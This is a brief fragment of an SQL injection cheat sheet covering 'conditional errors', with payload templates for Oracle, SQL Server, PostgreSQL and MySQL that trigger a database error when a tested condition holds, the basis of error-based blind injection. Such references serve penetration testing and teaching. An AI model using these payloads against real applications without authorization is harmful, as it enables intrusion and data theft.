 Conditional errors
You can test a single boolean condition and trigger a database error if the condition is true.
Oracle SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN to_char(1/0) ELSE NULL END FROM
dual
Microsoft SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/0 ELSE NULL END
PostgreSQL SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN cast(1/0 as text) ELSE NULL END
MySQL SELECT IF(YOUR-CONDITION-HERE,(SELECT table_name FROM
information_schema.tables),'a')